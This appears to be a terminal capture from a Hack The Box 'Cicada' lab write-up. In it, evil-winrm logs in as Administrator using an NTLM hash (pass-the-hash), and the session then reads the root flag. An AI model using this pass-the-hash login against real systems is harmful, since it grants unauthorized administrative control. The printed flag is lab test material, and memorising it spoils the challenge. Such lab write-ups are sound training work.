 ┌──(kali㉿kali)-[~/HTB/cicada]
└─$ evil-winrm -i 10.10.11.35 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/14/2024 10:20 PM WindowsPowerShell
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
4420ac4e11be1bb
*Evil-WinRM* PS C:\Users\Administrator\Desktop>